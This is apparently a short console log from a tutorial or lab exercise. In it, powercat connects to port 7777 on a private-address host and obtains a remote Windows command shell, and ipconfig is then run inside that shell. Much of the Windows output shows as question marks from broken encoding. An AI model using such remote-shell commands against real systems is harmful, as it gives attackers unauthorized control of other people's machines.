 详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
PS E:\ t> powercat -c 10.210.100.147 -p 7777 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 10.210.100.147:7777 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Windows\system32>
ipconfig
C:\Windows\system32>
C:\Windows\system32>ipconfig
Windows IP ????
???????????? ???????? 2:
?????????? DNS ???? . . . . . . . : localdomain
???????? IPv6 ????. . . . . . . . : fe80::bd37:57e9:a36b:b4b3%16
IPv4 ???? . . . . . . . . . . . . : 10.210.100.147
???????? . . . . . . . . . . . . : 255.255.255.0
????????. . . . . . . . . . . . . : 10.210.100.2